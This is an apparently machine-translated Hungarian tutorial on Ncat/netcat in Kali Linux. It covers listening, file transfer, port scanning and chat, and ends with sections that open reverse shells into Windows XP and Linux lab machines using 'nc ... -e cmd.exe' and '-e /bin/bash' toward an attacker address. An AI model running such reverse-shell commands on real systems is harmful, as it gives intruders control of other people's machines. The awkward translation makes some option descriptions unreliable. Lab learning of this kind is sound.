Kali linux hogyan kell használni Ncat - thecurrent - beszélt linux, joomla, android, törés és

Bevezetés - Ncat vagy netcatet egy sokoldalú hálózati eszköz, amely kezeli a parancssorból, olvasás és írás információ hálózatokat. Ncat íródott Nmap Project és a projekt jelenleg a tetején a elágazó család Netcat inkarnációja.
Úgy tervezték, mint egy megbízható háttér eszköz azonnali csatlakozást más alkalmazások és a felhasználó a hálózaton. Ncat nem csak dolgozni IPv4 és IPv6, de valójában a felhasználók korlátlan számú potenciális alkalmazásokat. Ncat is ismert, mint a svájci bicska.
Mi lehet írni Ncat vagy nc indítási parancsot opciót. Tehát ne szégyelljük, ha azt fogja használni a különböző elnevezések Ncat. Egyszerűen fogalmazva, netcatet lehet tekinteni, mint eszközt kapcsolat megnyitása a két eszköz között, és visszakapja két folyam.
Ebben a bemutató, akkor szükség van a két eszköz. Itt én vagyok a kali linux, mint a szerver és kliensként visszalép.
1. Nyitó Ncat
Alkalmazás (Application) → Kali Linux → információ gyűjtése (információgyűjtés) → meghatározása működő hosts (Élő Host Identification) → Ncat

B. Nyílt egy terminált, írja Ncat -h. Ez a parancs indul Ncat kisegítő lehetőségek

2. Hallgasson bármilyen TCP / UDP-port - Megtanuljuk, hogy úgy viselkednek, mint bármely kiszolgáló Ncat. Engedjék meg, hogy tisztázni néhány parancsot, hogy használjuk itt
A -l opció ad munkát vegyes üzemmódban.
A -p opció határozza meg a port, hogy meghallgattak.
A -v opciót, az interaktív módban.
Mert kali linux (szerver)
Syntax - Ncat -lvvp port
Példa - Ncat -lvvp 25
A Megfordít (kliens)
Syntax - telnet kiszolgáló-port
Mintapéldák telnet 192.168.71.129 25

A parancs futtatása Kali linux (szerver). Látni fogja, hogy a kapcsolat létrejött
Syntax - netstat -antp | grep port (futtatni ezt a szintaxist az új terminál)
Példa - netstat -antp | grep 25

Ez azt bizonyítja, hogy sikeresen befejezte a feladatunk
3. Tegyük a fájlt Ncat - megtudjuk, hogyan lehet átvinni a fájlokat a szerver és kliens használatával Ncat. Ncat -lvvp 3333> receive.txt hatására a PC hallgatni TCP port 3333 és rögzíti az összes információt a kliens receive.txt fájlt.
Csapat nc SERVERIP címet 3333 Syntax - Ncat -lvvp port> filename.txt Példa - Ncat -lvvp 3333> receive.txt Syntax - echo „levelet, amit akarsz küldeni”> filename2.txt Ncat SERVERIP port Példa - echo „Hello Én egy kliens számítógépen nevem visszalép”> send.txt Ncat 192.168.71.129 3333 Láthatjuk, hogy sikerült eleget küldetésünket. 4. Ncat egyszerű szkenner UDP-portokat. Példa - NC -vzu 192.168.71.128 1-255 5. Készítsen csevegés útján Ncat - hozzunk létre egy munkamenet a üzenetkezelő szerver és a kliens. Syntax - nc -l -p port Példa - nc -l -p 3333 Itt a -l opció indul hallgat mód -p opcióval lehet megadni a port számát Syntax - nc SERVERIP port Példa - nc 192.168.71.129 3333 Ha minden jól megy, akkor kap egy üzenetet a szerver és a kliens PC, amely küldenek egymásnak, ahogy a képen látható: 6. Ahhoz, hogy a Windows XP Ncat - Majd én megmutatom, hogyan kaphat hozzáférést a Windows XP operációs rendszer a cél által Kali linux támadószenei OS. Először is, le a verzió a Windows Ncat itt. További információ az alábbi képek. Kali Linux (támadó) Syntax - nc -lvvp port Példa - nc -lvvp 3333 Itt betöltött Ncat ablakokhoz Syntax - nc.exe attackerIP port -e cmd.exe Példa - nc.exe 192.168.71.129 3333 -e cmd.exe


Most már láthatja, hogy mentünk a helyi C meghajtó rendszer windows xp


7. Ismerkedés a Linux-hozzáférés révén Ncat - Majd én megmutatom, hogyan kaphat hozzáférést a Linux operációs rendszer, mint a cél a Windows XP, mint egy támadó OS. Először is, le a verzió a Windows Ncat itt. További információ az alábbi képek.
Windows Xp (támadó)
Syntax - nc.exe -lvvp port
Példa - nc.exe -lvvp 3333

Syntax - nc AttackerIP -e / bin / bash
Példa - NC 192.168.71.128 3333 -e / bin / bash

Most már láthatja, hogy mi jön a Linux